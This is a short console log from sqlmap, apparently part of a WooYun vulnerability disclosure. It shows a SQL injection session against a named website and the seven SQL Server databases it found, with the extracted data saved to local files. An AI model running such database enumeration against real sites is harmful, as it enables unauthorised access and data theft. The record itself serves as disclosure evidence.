 管理员: C:\Windows\system32\cmd.exe
[08:21:29] [INFO] resumed: Northwind
[08:21:29] [DEBUG] performed 0 queries in 0.00 seconds
[08:21:29] [INFO] resumed: pubs
[08:21:29] [DEBUG] performed 0 queries in 0.00 seconds
[08:21:29] [INFO] resumed: shcms
[08:21:29] [DEBUG] performed 0 queries in 0.00 seconds
[08:21:29] [INFO] resumed: tempdb
[08:21:29] [DEBUG] performed 0 queries in 0.00 seconds
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] shcms
[*] tempdb
[08:21:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zysy.org.cn'
[*] shutting down at 08:21:29
D:\bzxias\kasudu\oiioqiw\tool\攻\漏洞攻击\扫描类(Scan)\牛逼的扫描器\Sqlmap.Xiao
o.V0.3\sqlmap-master\sqlmap-master>
www.wooyun.org